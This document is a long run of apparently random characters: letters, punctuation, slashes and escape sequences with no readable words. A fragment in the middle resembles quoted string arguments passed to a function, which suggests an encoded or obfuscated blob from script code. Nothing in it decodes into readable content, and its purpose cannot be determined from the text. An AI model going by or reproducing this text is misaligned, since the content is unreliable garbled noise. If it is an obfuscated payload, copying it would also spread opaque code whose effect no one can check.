WIO:ocmuKNuuGhFdCIk-I.OokSo2ChLrzrA&hEOKM1mKiOIwKnphIw.vCkFKj.o.JSO.yD9.oI={hF\\CJEzD@CDKJrgO@II.?.KlT%mEiNIKIuruOCnhmJiJIoO#grAOO.rqnrIgFs4 oEa}k.O.O..liIFK.jg.4E.whFIfI.hug@OgvCk .iKrjKD@K.ShuDg.o JcikFxoG^.tS}cK.xKU.IiF.zIlgOFC0ha*qIphoggo.glv.>iIKoKE8.Fm Ci\'pK.ukEk.gpF}Fh\'IhKrnJqKg+CwhJKhkKSzk00z4pg.KEj1XPi[OCqS2i.KI7.kOis.CAL$xKSuyA.JgKD..|OhCI.y.90aeDgfK.irJfpoAtr.lyIgrgFymoKCANrl.Kbw-kK6uz.rMC.y.I.Ag3K vg.AiTS4hyIE.eFO+g+Kg KDxp\'khC2rIAe )?KKaF+kKkl(_NIJh.gwK<rKkOEgshAgIloKD.pr=IqEkNCaAIgF2..ukCD.pKkKA(yh.rkg.C4.4I4p=rKADhkMSgbuFwkA<lK"k"xjOkkg:IFKkc.uJKFcg.Khgtknx&IwKij0..Igd.}04.gIz >II.o.<.K3u.Dp5NMyCEigDgEyIoy\/)IKKE9:uK.rtS.b9ISpIOzwACAAMO3kgki.vS0_COii.WFFJrysKFkAIySh.JkmJK guSKgl..ViughbIjAgvp:JI.iFv.Ogq.k).J.hChFnrf.IaO@.oKOK6JKksgxKAFIrJoKKu.@KKCjOC.K:2F#.O:.DKe9DxFK.i.K.ihSKgTn3Ihr%ghzhMJtD.CK gh,ANZJhpKgIzv0viFECdE,&rOJ.C.k%jKOAqiyhL.q+.ns.Im.+OHIp.Ji4ik_o@%OShsgzy.AO+I.hFhyM+.g6yvh)KivAS.FIO2.Ogg[r[s*hCEDwwKgo..hg20Kh3fSrn.u%+A7gFo4AKJ.DK7j.n0O=.40unnOJzN. duHoA\/hJxskhthIOrCDTMCISEo].hhOh.shvpetNMICn.hI.+.kKoK.kKl+gSuI.nDADj .A4hi\/+9Ig2DyOKKgEY0KwikSASRFiI%f.={hIlKAzgI;O4Ii S.h#IYrhgvKQMIJIgIu3D58r.ukcCJ.oK}q.gCKgpOfi.kFelhSAjiIwKKhfkpDKw+InKpigK>e AFgC.TOCy..F.Kk.xSOKhEjiWjKvsAQfASSihOI.O.EypwswCjkIE\/Kx.nyiAyggO.i8qrJ.jh*uhrIhJzOJbS_kK.pKMa2EFJrgs OryJsQK.iKb#KnM[EhpqIau4)EKh2rh.I^hIIDK k PA^Nkiv#y.JCh.3.p\/xIKiygIlp,O.pACAs.PwKdkNkK.zC!hCOojv9pI.oKCOskIKrDE.wAhAOKjJu.g.KzIkhOOz. OghwCO.aNry.hDhAI.h I*KquaIEp.OEAAngC%FO2+}DED.KNhI.r.EpCFkeg<CShkgg.JivSumnSgiF=ho0\\h.hiIKhsk..qh.[.KIhKgg3gSKrwvK.tEnEhupKsp7vr.8hFIzK..AvkJyOh+hII.Kko .IIbAKk;p.tqKEu.I.rgKxhoE!.hdI}.hCIuKDtpHr4IgmFpCy.CNi|IrzzTJAgt@5K.j.`.K.DJlJICC;J.o8:EKEzOSKSh.g426AKCto>F.jo.?)A=h.KOlKS.Ng@JS.AhOovKtgJKggoFogCn9zKCzIkrCoOMm.)gFA8v9Kos(CKstEoi4AoOY)K3n#xaO.M5.rCp4kiKE\'JuK.p.SIkg\'EO+Ij.sg(k"v{yuJ.h.PDK.ySkSEIKICK.CO#I uIAhvKw\/ISKkhJKEMsYoKzoKSud.k8K3h ,H.KK8uKkDSkoCoKDn2Ck\'uD+lgIi.O.IiAy.tguKHiakICi.KFk0o8wAwcuKgA.xlmNi`I.a.F5uISIvJ\'xIKa9yCFA..OOIr(2iIIK28F4moP.OKy2p-iiCkD.hJK.2cWKgF4.FC6\'}yo4Eh.pa@-0K.vKmgixIyI.cKEE. dE-^hhI.Idh 3Kn.KiK4CC\\(FKus$L&.0wKKp8CKDhwchrg.5Cl}}.hDInO=.z0pnIKhEK.rdEHtAtipimkht.IKrgDoMqI>0k]hhrOK.IA4vs2.eNktnYAFSAKPiklrM].CF.DgKIrhlA,hrnp.A=r..rqiyOLK.zI.hrgroAuD$ jIXMSg_hg.vKmIOA.FKmg:JKzymsiiI@JnjJK.Okto(zi.IJO.zmA.KpvqPogdF.tIC.A khtwJ.i rhpOKmt.xvAovE.rM.CyfK+hkooOEgm9igIOA?g..KIFiu.ASF7wFrE\'6JA..oOmD?.wFJki.rg4o4oMD..IK{s Q.J-hC6InKW Olg(:yoIiIIzknOJpFq.JKpn<IKu4 S6MrPgK.z.kKE.mumK$CJuFFuEsXsJ<AKwlMSgK.yphFIhOujh8AIki8y.O.2.A.hgg.jxKguh$..IOJI.Jcrb.uII3A;.FTr..F\/K.JK.M 9wKJoCSK"1OFlKmOKovp4oOz.;KvCPK.rkFpSO+JKh6gu.gRvSKEr.gy.!JN. FJ.ronKxuCC8Fnaw$gg?C.hIK`dhSzg.SNmJ.Z8CEpMJShCf_IDz..Ck7ugFSYh8KCM(SIwjnjAw4ugrzO9RNuK"xg\' .0IsKjgmOCe.yj"ww$.9.0JLC9:.F,viMcNw.C.wyiJNhuluS.&3.SIgI :5sqKggCSwE<nOA.zAKCkS..iMykh1IkrIDE.[KRggFFkK.zi{hhKDtGSvKcgS.v4k4EoSss7EKJxIUDv+%ZI3hKOylEtKJhg0IIHlDgpwA+.rOKv$SrZ.hJDCA.mh&uJSqJtoK gNM..Fi+KKc.dnK-E@..eKu +.7DAMt.Iaov.SyuEA6SA#hMO0lnmkK.z2IuOng.k ..IaK*0r9qJc.zJDpI<CKK.FS.hsIs6sAFioIEKNrI..hrrO@naEAm.C..OuNomLiSIhKAIhJKKIjrCgJhg.D.SIKvkSM :KIIi9knOIif.Ikh.b4..IAukK.OIr-img_:Fyu3ZgAp.ghJKDl8%KOiz.2.KgK+ggD.! SxuigzCEhhA8.sK.Cr.jMyCAKN2D_fg?iAhIhh.IhIzh.4nA0OM.8F4Fi8yJhbKK.oizhwI;.gFK6.ZAOMwE(vKJw.08y$JJg\/.hN.DKkgyrhhE4O?jG;hKAjE.gMA.u+CFhg.GmKujE,aKvwKCkD.%rI|FAi%soapkI.o}SICi.KCMq%TIar3gIk.MS.rIEolE0.hehCkESC5J2uegyv..oi\/yIhOhwEhI3..gKgcJFI..0hxC8hrIIhz,6SKZ g.iEo..OSs.55X|CqOT9Nnoy.KICh.gIiuz#hrcAKgyK+rKQu<.C9jC;[IDXDg..Ir^FNc.SI.Bmro3vh .3C8[cz2DC.pIo.n}.N..rwEBhrzoJ.t6KC![xjBD .hIr^.NE.o.dAB.g.D3Ihh.cC.iITkDg..IzO Nw.J.hAr. g8.g\/-.jAzk\'cL8hk.liwzwkAK.ksM.u+.%-guzzc62.kANC.k.oA..po..2FKOfEuciwck.NC..4wP1hK3DhIA.heDEcnq.k8tswIiiA9.D4v.r5i.kO8N..tCDF yz.jEv.InA.\/fhMghMr2IFMhAkhq4A\/..IEJu.. AzM.Owryu.np1ggEgeK.g4Ik.Etg\/I.KmViwhk.L.E.K.JoKuCi;.CDgjju.I.9.K>h.oKzKg9hhgJhhu8.Kjb..f..).uJ.gK.#\/0\/rRahO.>u\/AkhykAKEsF.owzhCO2NmM-OJEhzFkCoClI)JC.yg.hOprEgSk.hKOIIQ.Sgf.C3hUh4.ihM.OrktzkOgKDOitgUu4AC0MJ..wJwaou7wkz.g.o..9Kt"nKI"+K.wofwKugT@DOgE.DCkEv&.g..]Ar9OtJhIgh.oCF.d.w.hKkr@KhshupF{c1q4S(Cv< ApE#v(6h0AK8Fwn..FKisg.30r.ua..h.gCC.v.j.9.18O.MEoc..h.l\/y\'O.2wEsh.fwew&qiARS#Cz..M\/JKFfTguIO..rEo.K.ywJsArKo4.OdmhSIyy]FJdO!4yu..O.OuwhidC..#oiI\\h"OKDvrE3IKgrA)CixEAhJKIkoonOvOiCg.|JKC9C.E oI. }EEIyECr.JI%Wh.KCn.ygK.OCh.gwJgFtI4z.hfJNKrbhvt?Nz-q.nE..5gAuMyfhf.i..q9KJySKKgAAhw6.rA hg.KCw."s;zz!K. .CK*yr.zEw.93O. fC.iOKhn.Stb!bjhmp.ig6u.kIgsAJE.vc,zoK.\/.g.}.S.Gt.anIOAFKCkEKcr3.ITpCnK KKhO!IFgrK.gKetu3ghZ.5JiutIKBr\/N5;xg.Awr.v0nAEki\/uugoSEjCCgxhKE}hFghB8hOA.nrIIuIAhajIJ.h.hE.rO.K04o\/.kJguu.IIP.vCC\/h8.wt. AMh\/kzSElI.nvk+ksJ1_N,NjADK.hC.EMM\/i."KAxIh(ci).y.Ca)kwr.qKoh!jIh4BrhwEhCi.HCC$i.gDnkgvJ,Ko=OO\/ihlKohhJlh4BncIjrp.0C18iJECrBhf8E.kE...aOI:.g.jKO3gUg4{iAMJO!k.zcO8KzOutAUx46CJMI.4wwwEo.7.kC.g.n..+.txngIK+&.Co..rcJqASgC=hJIJOsNjIzhIFgJ..KSJ0.rCyS<KEI.igD.h4h0u^JE.ygCIy8h.OqqkKmyonhEMfE7:3hh..rJih.sKdhug.f2.s8w:4Ad.hhh..hOOkHuIAhSN<zNCrrkyNOhgO?.FnIiECyAwIK. mI.88w0Kr.jF4*CwMgIK.gOhCdIEAAxth.IctJ8FhrA;ziIFKrdh!ui.kuuz\/Ip.dJCAdhC.3JKSC.ujCvbJvussahvhMhEyh.vxiIzi.TlvggfhI IKrOJwgr.EnCimkxsjJWtu!OFJgwJ0.sIho.]oCDdTFh.OCKmrIopF-iOg.AFr0Fp-x.7grCw.Ir...hAK.pErjKkO.gd.8y5h.KoChLCNb.ChJzlJIh.TAIuAI.p\/F[.4CkAAIrhhFgcC.AC.a0Iqc.5HzCIhAaz."m3"8.iYhh].CkfMyW.KvKC..7u.nK7ywz2JC!)CK.rkjE.I..hAr[pgtEazh v.iDrg.wnOgAKgykCKJKmKKDOSMNIoAKxl"ECgmuINx51hA3y"ip._ws>.vJ.o.Xrfooa-7gt.wKnpJiguq.DK9njhug.ics1bI.ijJK8ygzgqhCOED p5KDvhvuJoi.vcA.3."YnJghzh.KEv-jCJuk85gDaIJCzlK.h.K.yC[hgi...8w+.hNNIKhOgsJ(.un.iyzA][3IiCKIxo.gIOrC8yghgo4EI.FgCk.j>.ughslJ-.gwyiVu.UXgOEjnOvyIA..DIyNn-.OubI"0KSpgCjHfOyJ8C.hd.ybu.hA .vOi.3.cJFr.. MK[IFrz F0wh.2SDDhCs.SfgKOhyJhgI.IOICvhgGnf`IAIfhKJOgx.OOIKy4JLAkK6.k..KaI%IKKzOH%g.KSK.iAWvOIvKvA8SgrzavgO.Ig".IhhI8.gxghJADCwFEI.!I..IAdclDhJ"DKwTDK.9bg%LIgh9A4kK_K.IggzSt(8K^ k.FAA*qDDIAfz.vxfyING%Ki. SiHeJh0.diJpzC0%vhFKkN.J..wrd.K8jCDJgJF.CO]IKcKOznjo3u8wgj8xg=Jc.I80gKg.3mg3+IJ9yK..NhIKMh.rI5IrC2h.IS..8Ico.iOy.rAF..i\'JcrhJANXI)K0rmJ.iFJAhuih<.8.hq4s.iw0bkIMhIg9IhuxK(nr.h1kKKCOkJe.4gsqIKkyC.Or.AKi8h^.J.CCtE)8y.jyAaMozkJkr lCIpN+1bI2rw8ozvlJA Io.hNbIiSCJo8AhIhICIAOC.hKfII.K=n>9kf)Ki..Algu4g%gK6ipvvOrJIIS.Fyrh&fFvV)3f.OgiKKuJAhhAfDfChSI.ciwH3JhhJJDD vhKrgMeOygAIJk.tgh5kOyKIl6ACoQD.{\/rd&K8hgks$Iau6JK8mjEI^wh:pSngoJs.ugoCKhjOhS.hrfj&:Ai{urksofAIgG.fKI\'=.JEFlrhh.;DJJDIw.KOf.ycK"xhHAgIF6ES.hTw_EIIh`g.vox.Ksv viA.zJ"gzhodgo4ALChCwKEK@njIApcr.l4KIr3Ei9kk.KeKyaK.oE6gg.WkI7rOgSnK8OgFk FcS\/\\lJKo4YvfxIyKDyzg.Kg.h.JJI.IJ.wgYqJ.E8q0gTv0F.oA.znhOrI).oq3KCg.O.IkLIniisC hgAwI8r KD8vhNzISugtIKFh.OwSDJpiAvNI.G5OI 4.DjJuD8.KD.CCgvKl.OpKeIAECi.I\\:+vJh8:gAgEI8=I.g\\D.iJ1NOI.K.krwJbwAIoKIrC.hSIONw1jKDgCANi.hEAYE.`MwD.ZFOCgA.C%OKEK.0AhNF`IpiI`KDum..l11(I4ri8i4.shAh.h3584gcxiJO8KhE7NJCiDh jzKki59NKAoC.45.Ki.E..O+DIl.KgnKM!Xlgvhl.ok..vO*.IfmODaXDpJ.h A.DCCvSK.oa\\H%pA^JDh_qf Kg19eIkIASmJ<EogDr.SgONppFfA&.grAj..SIAfK88IgNJkl"Kkr.pJw {gAOq.<n3.OiihhpfrfyghAqC+lnfgIAJIjOCxK.i9Hhg3ro\\ES3]v3Fi.kJ.9C8yxI8r Jj0hDcwjDS.hTh.F <\'K KhO.xoohC.qnE.OIA.d K..E.dhg.kIz^g.hig7 g.2dO.g8brFEk..pSro V.j.3AASFC..J Sr..Sdw.K.M.l.ld(.C IFE\/JhDxAjwh4j.u..EdN..8+rJEu.Cpgrm ruhlJEtgokMz..%dN..8PryEK.dpir. g.igFChhOII.n\/e8nhgjDhhjDuglC.vC3jKhq.N5uEfgKkKvhjC.CKNNyaKkO.. M...A3pnO.j..Mrh.kvaIh.p.xik8 ?JI FdhpKxvkySO.I.F\/v..x&Vm0K nO,.O.z.h.I JE2dCzIp9hg.%ggOK.u.J.h.. r*d..hjphoC 0kIoShI.io5.kgICyhu VJV nvg...8...K EkOaoIq Jsh.tO4 EOr.M.r EJ9 CIOxO&KgO.n.v.2KD iuy....K. 8AIjK oKQ 7uM....KF sxJ14rws$th KkAgCKIC.gJgzJx.JKLiug3g KyCsgIggSrbu.IgyjhaAIJhOg+hKgw A*g.xIJ  Jx A\/.\/K.KKzDV.p z)K.IIC wv.zh3giyh....hkM;Cg.CIhjI..J J_h hO3gJhk.ki.xKgyCE ADxggrg.Iq..IqCa, C.iKhv2...hAu O.\/38ihr..Ih\/dgIDK4j.h. 64...M$Kzj.uJ .\\OIIh.Iho .vgfKMiJzh.kA..WAJ.hA.. OSI.h.AJ.:.iE^.h}uAgrf F!hjIuS  gjh.p.u  aa4hI v.IO` K(Qi$I.I,yFf".h.Ngh.iIy.mc9.n.yIK.oK.kk 0NAcyM\'.g +%.rr.wCkyMkM..ogLv.lqJj\/u?.D.5.hCqIJifdO..8.rF.f.OIiK. wK.p3h5KogJSA ..qK. .rCK. kh.r.rIC[ggK8rErJ C*sgI nuOp7!NKgp..F h&.nO op%Q.OUht Km.igI@Ko\/K zX. h#o .3iz)y:.uAwkwO..j C1hIgho.gO3 l.oKS C.8KA Jm"iKIhFOI.kj #TK#ris<wEDOIC8h\/rAjAu4 8..4.8r.{kyqK.C Chg.KhI.r..M.IkKhclS0 IbMf;2CuJwIvA @.wC!IliIOorA .oCDiphoKKmpCS. hs.D8<A.IncFE Ksh.eIii4z..y.sNj gkr^8 zo:..4CoKOhhK amkinIhk.ugq.gq I.gKv Si .1fh.)K.COSg M.sjh.lIJOO.wKz.mOF.rgChCk.hvInhCpOhk...KI8h.gnh\/kS.ggUE..M(J s=w EIi y.vKi jr&.m {<- K&NCiC.A..FK0 Orh.5  [r r>k Cr0g. K.Di... SphiMkI bhgVKIShw8Ogiy.43 .gJ\'..tKOhKhg9E.aiJr0.KI.u){FCOjhlJI .IK. tKi.CCSIk8i.BOnCDyhn.Ihr3.QI>CO4w8S.CCAhSgy. .K.0hiI.zh3OzAg>gCko0S.kChIpidK kJ ApDDco. 0.nII.r wirhK.I FuK+1k. I.gK< Af..fEK JCe.u.h SjymIkk E..oMp   nDuy.. .gA.wwr +1..ow0 .uTEC.I 4g9 O.SCEDKghrh.S guF8CrTgrrx.D .XD p..ySh..D.gC. C.mi hwKuoC oFIho.h\'hh.>o.wF  OCpC.hJ.cFI K. cu.h.`K( I.AN rrKF.OIlhbg5 Iregh.m\/.So IgyoA.iF. sqD.cf*64 K:& ..3+hk .3FE E\/IEig.K.  K EI.MM<.I JhI\'kgFhugK z{.I<hJFu A.LihDpISor 16.rggAk..O g.kizh1.i.KIM sKN .\\J .Yh 4KkCg.gIzru F(+ggi.dh..mikr #H1 wkV{9.QKh I?I hKC S.n.IIn.aKu >Fj.iK=hI.olNIC 4u6nOruDKuy.l g.vogoc.Siu.x ).rgg.yI.r6.k e.+wKD.Ko..hh6wiAthgA ApIs!I&CwFi  zhkauIIQsv.J CKp .\/r\/l\/ifll\'.GIJhChApuKE.J.d.IiSKnpACEwx.k....g8who4s..OKFh.IghEgm82vyF.....CCh3K..n.*Chh .EIyr .EggrA4 sI.\'gginh+.CI5hh..ggh ..CN...5I8hhI.o\'.VSv$KKEzrlI(sKIl6.wIruC.h.wIJ.+Is.O.rCthK..wjEjFk.;F.rK.w.kI"FS.J.NN*S.h.s zIpm8y.hEsI%h.gO.h.Igk8.q0FDEK8Sg.nC.I8ohiKc.$K..C...Ai(g0raoK.sIwn)FpE4KEz.hAs0rFI..cgO.SIk.C.AkN.J.oI.r6.k..h2fKIKIh.Sw6.kigpgxi.K.SIe. .pjhokoi.OgK.Ah4IDM5.O.v.KI Crhi ..rIChRI4 .hDhFSyh. 4.I..IOhK .....hC.. IgAhJftIF u...yiiI. ICphu.I.s gua.h.K.A xCnhw...C ghK.t.gIK .kgiIh.Ex .gurgD\'.I %I3hu.C.D lhiIr.cIh (ki.I8..c gI0h.gahC g.Nii.SEA KIirJzI.O 3oh.h.+..  vJi3..ID i8ig)8g.E K.sCf..w0 okO.5Dn.  II.uO..g1 fp$.C.Ogj AyBu'),YDC('?.IiJI.IKhIgN.Mxu&.3KOrIwJi.)*s]whpo.yOw.Cryh.Aah|aA.jjZuO krOagovh{?..2MA+u8!kJ.yo[AOhhJJkSJAgASJ.K..GgCO.kE.p.eKKASmgA.pyOh.pJ+ODhMzidhKXAI6NJEOEuhIotIgIKJsJIuIyjbEsDO.Mmk.hD1Chg<fiIuAKMO..ogcz.xJF+.EI#hr-JiiIJhhMi8?\/8lhCOJA4skzPChSthgIjNJA.tcOwCd.gMK_KAg3sg.4C]Wtn}KkfdhAhMhv.Jkr .fqz8OvgrI8SvtXrh3u2jrSgEpKQhrCi.\/)KEnT+h+oHA.s{..x0o.ggktAvK.i.1K.hJiIIIlSzt0.vAi..KcD..5i.A8Jhh.{ 1ghEJKg.LkD.ZZKioJ`KghkAyZJ?.yg.KhpteJiIAhokDhpKcnJ.ASuAEJOiIieKASAImI?+oIE).WdwqEjiA..%g8.\'JriAhI"hJ0gJbTJoKzr0tJ-EKjj90:.Eb6kuKIx.BOO EE..TAZ.O8z.xK&intX4J_zk. *.]xzgdCrPw.CiyD.ggs|hACJa.gOhv9K.kOIDvEAII h.J%.NAKyCThJOgg[x.kJh.IJKJcJrEI)g.gOVh.KvOWqwAxggODIE]EwAEE.KIK.8JI.AOEhEzuJCOkoh\'hDj\\OAyNn..5gIu4KDO.km:.xDM.gp8foI0I8.iKwM7CF.p\/TJu+KEd#vINAhJNhhiK?mKwui.I3hX.AJooCrCKhJAI.wKhlnAhirh.AgEIIE338CJGnC} A!E.UNJGJwrcKNrOrMAKlgAKKrgC_^rSKsxxEM8IhD^koseNVqJIi0..Ix34A-w..r.gA.CAOj.5KIjSjIhZOC.Mfuvg}OK5Df.CasA.pCL O1A0.Xa+BCpaLKDJZKK\/s.CJ8OGoArmI?royD.YOAKhOfCJigAI.c..OEo.3th4Iu.E.OK..J .qACA qo?9urEC.Ie3eIhcANgICK.g\/.ehJ.jrbaJjgIA vhih.hKKjw0J.8g.kMIhrKJi00DKwrDC.jTKZwOhvOxj&hnKOrIIJu.n*h]ghboWyIwICDy6.JdO|.AKj ZhI.rKgrn.3Ona{4.I28Anus!gJhy8[8OohaJrS_AiAIJO.OOvzCxh!anIsgM\/JE.OgghApv]O6k.gJiz\/H\'K .Jog\\tg`kCw+DhXAANMrOchCgI4hJ yAhTI .n8A[h.d8 G.ouck.kJ.+GEK#OrkJfiwJghKi.?281hEpC.TASsgzKCvSIh8IT. 8hO 8hICS.h.Jgkrv?AiCCJh.EA..iJOkAU0AtokCrCOO.hsO..Dd.AxKJjJJAOyg4JIpgmQgEIAA.hgA\\nk.iIa3CK .t0..kIKdh\\OOErvjSjGhEg.hw.ODN.gA.epkiIshSJIg!L.OCA..gi&B0JJh.JuDCTJI4.h8gGuA8qh?uu.D..Idve[.CfCyvgR.oJ=AgtgKkJ pz7IJ.IkhENgJ3.JgwCnh9A.h.fBJrphCNpJcg.IKyko[kAuaJBKf..hA.oKtgA5KExJkEKtxIBIO#EO.yT0Z"OakKKNMhIOvKXrJPzn.g*A]6z.dnrIwJCxyD.uhh|tAsJy.cOKzJTTgNvIw.PN.SysAgoiwrAKyC[rOfh.xjB4xzAh{EZzOlzkOTv8vAsa\'gJTgnEnKhJ.nJipChh.h.oAy]ny4E...SoM\\\/OXgEKhogIOIdhk8Jgxgh4kJEyhhHIKrh8x[gx.ocgSI&AAJ.hiJDK#C0.g)jJT.EJhNImMgC3hXcAgoUCAC!hTIvrw8Kvl.E8gvI.KNJUgOlC.Ai4h].AKEKI.AJN.zgCzSSO 9nAhdgA KCgo_or.K.xJEr8Khy^po.ekVKJIiO.LIC3SI.r!K?w..i.EAlCuO..KKKjJjCh.O .ufIvO}uKrD[.vavA+pILKOBAg.gaDB0paL4DKZeKls,.zpCO5k.NoJo.\\gryUh.AqhNfKJdgCIXch. EO.ntO4SuEEYOJ.hJh.KAEAhq.?KuAEK.IiCeKbJAaghC$.K\/.e.JcjxbIJxgmAovKi..uK.jl0 \\tKANJ..SgBIgOnCiziChKJoTI.8MDIvTggOnjO I.JT.I*|]IhCokyswtChyI.heD|EAIjCZ.ODk O3v.JJI.hkJ..CO_yIg.J4js[.SoBOJ00rPKZOkx)g. KIkfIrv8s.MgJJ.SgCh.pg]u6g..JKzNH.K#. oS\\Eg3h.w!DgXgAbMhOvh.gC4hJNyM@.NhfiI8Iy.uKFIx.jojskIukef(vKT.rkJgdA&Ioss8Mfk<fnzIrKJgdKIi8Y.<nusgYKJVJSrC.JTEU.KzxyCO8KIgKKxh_rAI3.i3"IJF3Oi\/KDxmdvJvvIvpJzr..pqtKJjJ`Ju8CKX.h.ukjES.EK8KgJgCITAChhAJuE[nK w..ApFIir8giKCogIgIxh,8vhCg|ohJDKtgziiKiIF.ryrkuuhKThIsiw3CO.EN.[JAryn4OwhChn.KKziZEz$CgNh$hhgg9ku.EEg.gq4j.hSOy.ufvnhznwD.KyEhvI`rg.h.FiI}OoI!.K.t9tSoAo.SCb=TKItrJAuhJJC.wg8KEtJZrtc.Cw...n38zhMONgOhu.EeOUDIOrz8Dh=gkkEKKjwkQ.OK&kj.rCEIzI.rE8gh.8;iwun._oAt.IJijrKw.K.hKKJfJUKOr.liIhKJof...cdIgx.IrduIhrNgEkJ.AcN_KIhhIgE4rs7MkkK.vK.uiCocCt.oJoxS.jOCybA..eA4Ocv.qKykJ.C3ghh.aOghp. g..gowCkCKhh?r8yCed.k.Icrs.K.wiy}iECslvK\\Mh.ovohSfaFT.I2.KAKiKKri.vp.griCkggSrhKJgeO.rk.IgvO8.h)KaIF.O4.soIOkvf\/frIgIIro.go 8bhk.Khwcr.kJ8ub.u.I.qCmINiOvn.hkJCng4.rs..iIwx:kowS..AChh..fgI?IM.C88iSgCzC..p..J.y3hh\\ghN.K.p.IAKOhE3grA.qNhMOA.j..uay.O2sjEaRhhcbM.KhIhKhrh..gE.KIgr..sKSkK.h3phygYNNIIrughoTtcKKC zMkKwpgx6jKiuh\/AwJiu.Wsi.KihuqF>gEhh.hCDEKK.uKCguJKxn.Kvi4hhFu..DAfh.m.AkoE|.hNurhKlC.yZSORg..oCh`wS.iKIkgVJ.wgwn.hdQKg\/..qAEr_oO hCyJ.DIlhIJggi.A.0wLrCkd.E.hakGC.IEIcMM0^mKghi.Kh9b.KKkYJKEUaiEIrhKFuouqI.kA`O.vDDf.OunSW.gIKOD3uhOqnzKeK.kK\\OK.Ewttk `KJ.iT|..LJyygOXi4w8D|j.H7%.K DM`cKExIharwcE..KhD.jKHoESu.JpCKxrIKuKOI.kAfkKM.hChNK...KgI}yr.hIM^zNrIv{i.KBhODuk...JgIDEy..TODrKghk.DsImhx2vh.xKWhEEWzKUhy.u\/K_Ip&Odv8_.qqC^Nbh.rECwygSOR..Ioih.w .xKIksVI..gInNh.QigU.%qCE._w.gKFhJ8xhDKEhuKmIwFpl.ikOr.M.IK8uin.Ae.CESdgz.O.. w.hArnKz.g.#.m.jEMh.03oS.K.Aou.iyWA.hg.Oy*C.JCDChCENW$.FC.uxXy.DTrrKIhu gChFi.KOr%Ena..Cod.vKvrgEgSCh<KJnKKhK.k.\\.pn4.JJ.\/K.og^hA.huh2nT0nEzK.uTp.yICKCv.gKI.mg.h.kSggrIvzKw.AlI0Mi4C.jgKCvpkEW7cnkfHAyiPwK.nX>Js...ACs:r.If..JFkl.fM4bJmOqI.mE.ZEy.QiEha..koGPKrE_S.IIChrOhywgiA1v.AChjJ sgKKgpF4.fyn.Pxighhz(e.hch<ugrnEhKg C.KhuEu..gD ubk.rp.g8lyKHnwh0O.hCc0nWT8AKkgJFfKKo.DJ..AvKMKgng|oKIwIwrJ|.u.KopVMEDc.oyoJ.naJ(OShK.y<KiyIhJOCI8Koqk!E.Cgf.tEZCOhEAggErh.hNO.i.3CSrKo.nwc0oJz=^A. EkEgpgK sw.KCShhIw.TKixIhJhg.lKxK.DgFmCoAhrDCA.`.h.ygC\/ghIspO+hk.hwgKIJggNng\/.njK>.CoIhKgCCI0u.{idhJlaxo\/EnODz.yzeD.Dc\/oskiH.h02ywhSAKhC.gwIEk.<J.hhni\/Cn.Kf. oahKg\/.g\/hcoh\/.tJ\/hEzI..w.\/ouVAY\/yJK.c\/gsDi.fI.S..hr5s\/KsKC4C3hDlJ.Ezw..w?Grhu.uiviN.h0h.giOhEl x.\/AnMDo.Jz\/WMvrWz+M\/OsqigvE...si\\5.KTIh.A.C9CNcIMAnhCK.jihO000vvn\/K\/\/egtAiqrj..CrJKhq.hj4.Mf.MKCM.wCgi.GCO=wKvf.K\/%\/J\/gh5N.I-o9gz".shi8CguKgiA.iR"EpdCohOKyytukwDAuiNhCEIdaI.Eh0uxfrJEod.I yNqSKKnII.kORKIEhwJOyNRJcoVz\/InxpGkSEkIhwhaIlKrM.S."grE.$K.IIJDG..gmn\\W..ui.S.C3ECuKCEoD.hduIkgI1N.Df"Ahu.DhEApoKngSu.ghA.i].hECdNI3Cg.E\/v0ON+kqvJDCE.C.JKd.r:...sgKCgCiEOueCvE uin.gukzkgcwEsd..o4g3aivk.vgx?h.rCA..iN.rA3gKC.z.g. +Oh xIgrJ.w.`JJgN rOJg..CK&f"TdhIgCAExu8K3k\\RKc..rM=`.l\\J.hKJJgOuCna0K.d5IMlhOrg.g.zg.rFEDu*nggqiECJEjui.wJbJ.g.wJN.K<JrJ.h.JO..JoOICIJuJCJqJiJJOwvyJDKkJJJ4hjPK0DJSJi.hNXrrVI$x.EJKJ?hC0whIkhJ.JEFTJrJr..JaJuOuh.rp+gJEcEas.i.F!kCg&wka\/hB.(OI.t.%2.z7v4J#yJJJKgKgDh4Jw.nKfJQJ9hkJ!.AJhOiD!ljfE. R.OhWgPh.JU.Mr<.XrJIJu.OJJJU.2tTrhVI$,.rJ.JKO8iAE\/6M).\'K-g;gpzii%D#hJJJfw.`.JrdJrJJ..JCw&hk.\/.BC(uICtA%p.w7Y4K#gJnJJhSwON9w.ExQ.9wkh$igEM.Xg5zfI..RgOKW)Pn..UKMh<OXcJIJJc hI5.rJ..J.JhxNr.TR\'hPhkaJIJfF8JKJggjiG%d#CJ JgwM`CJFd.rIJh.kCn&"kn\/.Bw(uIOt.%_.F7I4.#rJOJzhDgChzJh.CK.JhJ0hgJw.LJhO..K.|JoJJJkJdJyhn0ah..KUKMI<.XuJuJtk.hE5ErI.kJ.J x2r.TI\'JCO.ICkEI6.)y\'y-3;DJ|JgOT5or.+.JrcOag...U!IgKJ.CrJ.KKJOJIhAJKksJOJmJ:r.Sk".OFJgf5EOQv9dkh$IgJMOXsh.J0J.JCJOJAOiwCJYK3JAJhh<PJ0.JoJhCN.cJSJ.x.rITr\'JCg.0E.ED6.)k\'.-^;iJ JfOE.wJCJnwS`vJhdNruJ0.ICr& k \/.BE(.I2tS%J.\\7w4C#lJIJJigg.hKJIn5EJQf9.kw$Rg.M<X@rhl.f..MRzO.WdPr.NUKME< X.JfJJ0Jh 5.t\/rIV}$A.uJJJFOhz.EI6E)h\'o-.;.J"J.O#..JKJhwq`.J\\dir(JINCJgChJuKJJhJhh JikgJ7J.Jwr"SE"COxJkvpEuQi98kP$nghMhX3rOJ[JOJlJOJ0hy0{vxUOMv<wXnJaJ.80hg5_NCr.VA$J.hJTJ(hh0xhikIJ3JfFAJoJn..JuJ&O].MKw00gKrT+.Ja.iJDKh.j!.wIJKCAJCKKJjJgh J.kCJJJgJhh4EtdIXS.n"OghyCwwC.rAvhCpyS. OOrrg.pSOgruSI.f..vKW..KgKEDI.SsfhOdj.Iwu.8NwzyIDwusKzrAKihO.y\/.1.ECuA.qCKuxSKIEgS0KqK.A.08M.rMp.AkE8YggC u .Eg&Im! CC\/o. I.uKg.hrIghAwTrhu\/.N.H.AK.gOhu. 